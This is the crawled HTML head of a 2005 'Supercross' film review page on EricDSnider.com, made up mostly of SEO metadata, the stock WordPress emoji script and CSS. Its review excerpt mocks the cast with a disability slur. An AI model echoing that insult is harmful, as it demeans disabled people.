

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericdsnider.com/movies/supercross/
body_size: 20337
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Supercross - EricDSnider.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ericdsnider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="author" content="Eric D. Snider">
<link rel="icon" type="image/png" href="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ericdsnider.com/movies/supercross/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Supercross - EricDSnider.com" />
	<meta property="og:description" content="&quot;Supercross&quot; is like a porno where all the sex scenes have been replaced with motorcycle scenes. People talk awkwardly and stiffly, the plot consists only of obvious things and foregone conclusions, and every couple minutes they stop what they&#039;re doing to go ridin&#039;. (I&#039;ve never seen porn, of course. I&#039;m basing this on the Wikipedia entry on the subject.) It is the story of two brothers whose dream is to race professionally and whose lives take dramatic turns as they strive to do so. The acting is laughably dull, to the point that I assumed some of the characters were being played by real-life supercross stars. That would have explained the stilted, ungraceful delivery of the hackneyed dialogue. But no, nearly every role is played by an actor, not a motorcycle star, which leads me to my second theory, which is that everyone is just retarded." />
	<meta property="og:url" content="https://www.ericdsnider.com/movies/supercross/" />
	<meta property="og:site_name" content="EricDSnider.com" />
	<meta property="article:published_time" content="2005-08-17T06:00:00+00:00" />
	<meta property="article:modified_time" content="2016-12-24T04:34:40+00:00" />
	<meta name="author" content="Eric D. Snider" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EricDSnider" />
	<meta name="twitter:site" content="@EricDSnider" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eric D. Snider" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ericdsnider.com/movies/supercross/","url":"https://www.ericdsnider.com/movies/supercross/","name":"Supercross - EricDSnider.com","isPartOf":{"@id":"https://www.ericdsnider.com/#website"},"datePublished":"2005-08-17T06:00:00+00:00","dateModified":"2016-12-24T04:34:40+00:00","author":{"@id":"https://www.ericdsnider.com/#/schema/person/43c6cced76721c8f253abd62ba3f5f65"},"breadcrumb":{"@id":"https://www.ericdsnider.com/movies/supercross/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ericdsnider.com/movies/supercross/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ericdsnider.com/movies/supercross/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ericdsnider.com/"},{"@type":"ListItem","position":2,"name":"Supercross"}]},{"@type":"WebSite","@id":"https://www.ericdsnider.com/#website","url":"https://www.ericdsnider.com/","name":"EricDSnider.com","description":"Eric D. Snider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ericdsnider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.ericdsnider.com/#/schema/person/43c6cced76721c8f253abd62ba3f5f65","name":"Eric D. Snider","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ericdsnider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d21202c58d7459b5b86a820e4a57987279e7203d72eab59034136b1bca9e6ebb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d21202c58d7459b5b86a820e4a57987279e7203d72eab59034136b1bca9e6ebb?s=96&d=mm&r=g","caption":"Eric D. Snider"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="EricDSnider.com &raquo; Feed" href="https://www.ericdsnider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EricDSnider.com &raquo; Comments Feed" href="https://www.ericdsnider.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ericdsnider.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ericdsnider.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.ericdsnider.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1724881160' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpview_style-css' href='https://www.ericdsnider.com/wp-content/plugins/wpview/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.ericdsnider.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.ericdsnider.com/wp-content/themes/Newsmag/style.css?ver=3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ericdsnider.com/wp-content/themes/Newsmag-child/style.css?ver=3.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ericdsnider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ericdsnider.com/wp-json/wp/v2/posts/23338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ericdsnider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ericdsnider.com/?p=23338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ericdsnider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fsupercross%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ericdsnider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fsupercross%2F&#038;format=xml" />
        <style>
            .wpview_all_together_in_table td { border: 2px solid #FFFFFF!important; }
            .wpview_all_together_in_table td:nth-child(odd) strong { color: #333333; }
            .wpview_all_together_in_table td:nth-child(odd) { background-color: #EEEEEE; }
            .wpview_all_together_in_table td:nth-child(even) { background-color: #F8F8F8; }
            .wpview_text_left_border { color: #333333; border-color: #CCCCCC; border-left-color: #2277BB; background-color: #FFFFFF; }
            .wpview_text_left_border strong { color: #333333; }
            .wpview_textarea_quote_box { color: #333333; background: #EEEEEE; box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.1); }
            .wpview_textarea_quote_box strong { color: #333333; }
            .wpview_textarea_quote_box strong:before, .wpview_textarea_quote_box strong:before { color: #333333; }
            .wpview_text_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_text_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_text_view table strong { color: #333333; }
            .wpview_text_view ul { color: #333333; }
            .wpview_text_view ul strong { color: #333333; }
            .wpview_text_view ol { color: #333333; }
            .wpview_text_view ol strong { color: #333333; }
            .wpview_date { color: #333333; border-color: #CCCCCC; border-left-color: #20C529; background-color: #FFFFFF; }
            .wpview_date strong { color: #333333; }
            .wpview_date_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_date_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_date_view table strong { color: #333333; }
            .wpview_date_view ul { color: #333333; }
            .wpview_date_view ul strong { color: #333333; }
            .wpview_date_view ol { color: #333333; }
            .wpview_date_view ol strong { color: #333333; }
            .wpview_wysiwyg { background-color: #FFFFFF; border: 1px solid #CCCCCC; }
            .wpview_wysiwyg h3 { color: #333333; padding:5px 0px; line-height:1.1em; margin: 0px 0px 15px 0px; }
            .wpview_wysiwyg_view table { background-color: #FFFFFF; }
            .wpview_wysiwyg_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_wysiwyg_view table strong { color: #333333; }
            .wpview_color { color: #333333; }
            .wpview_color strong { color: #333333; }
            .wpview_color_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_color_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_color_view table strong { color: #333333; }
            .wpview_color_view ul { color: #333333; }
            .wpview_color_view ul strong { color: #333333; }
            .wpview_color_view ol { color: #333333; }
            .wpview_color_view ol strong { color: #333333; }
            .wpview_select { color: #333333; border: 1px dotted #CCCCCC; background-color: #FFFFFF; }
            .wpview_select strong { color: #333333; }
            .wpview_select_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_select_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_select_view table strong { color: #333333; }
            .wpview_select_view ul { color: #333333; }
            .wpview_select_view ul strong { color: #333333; }
            .wpview_select_view ol { color: #333333; }
            .wpview_select_view ol strong { color: #333333; }
            .wpview_checkbox { color: #333333; background: #EEEEEE; box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1); }
            .wpview_checkbox strong { color: #333333; }
            .wpview_checkbox_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_checkbox_view table td {border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_checkbox_view table strong { color: #333333; }
            .wpview_checkbox_view ul { color: #333333; }
            .wpview_checkbox_view ul strong { color: #333333; }
            .wpview_checkbox_view ol { color: #333333; }
            .wpview_checkbox_view ol strong { color: #333333; }
            .wpview_hyperlink a { color: #333333; border-bottom-color: #333333; }
            .hyperlink_field_label:before { color: #333333; }
            .wpview_hyperlink strong { color: #333333; }
            .wpview_hyperlink a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view table { background-color: #FFFFFF; }
            .wpview_hyperlink_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_hyperlink_view table strong { color: #333333; }
            .wpview_hyperlink_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view ul { color: #333333; }
            .wpview_hyperlink_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view ul strong { color: #333333; }
            .wpview_hyperlink_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view ol { color: #333333; }
            .wpview_hyperlink_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view ol strong { color: #333333; }
            .wpview_hyperlink_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user a { color: #333333; border-bottom-color: #333333; }
            .wpview_user strong { color: #333333; }
            .wpview_user a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_user a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_user a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user_without_avatar a { color: #333333; border-bottom-color: #333333; }
            .user_field_label:before { color: #333333; }
            .wpview_user_without_avatar strong { color: #333333; }
            .wpview_user_without_avatar a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_user_without_avatar a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_user_without_avatar a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user_view table { background-color: #FFFFFF; }
            .wpview_user_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_user_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_user_view table strong { color: #333333; }
            .wpview_user_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_user_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_user_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_with_thumbnail a, .wpview_relation_with_thumbnail span { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_with_thumbnail_title a { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view strong { color: #333333; }
